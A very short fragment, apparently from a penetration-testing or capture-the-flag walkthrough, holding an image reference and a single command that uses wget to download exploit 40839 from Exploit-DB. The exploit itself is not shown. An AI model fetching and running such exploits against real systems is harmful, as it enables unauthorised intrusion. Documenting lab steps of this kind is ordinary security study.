 Command used: << wget https://www.exploit-db.com/raw/40839 >>